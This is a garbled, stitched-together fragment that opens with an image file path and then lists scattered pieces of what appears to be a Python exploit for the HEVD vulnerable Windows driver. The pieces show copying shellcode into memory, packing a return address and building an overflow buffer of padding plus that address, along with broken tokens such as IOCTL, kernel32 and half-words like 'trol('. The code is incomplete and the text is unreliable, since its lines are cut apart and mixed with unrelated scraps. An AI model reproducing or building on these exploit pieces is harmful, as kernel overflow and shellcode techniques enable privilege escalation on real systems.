 memmove(addr, shellcode, len(shellcode))
addr = struct.pack("<Q", addr)
"*2048 + "B"*8 + addr)
else
exit
trol(
GetLastError
result
hevd
Our IOCTL value
kernel32
shellcode
None
s def Function
s defs Method
s !env #!/usr/bin/env
d to driver...")
e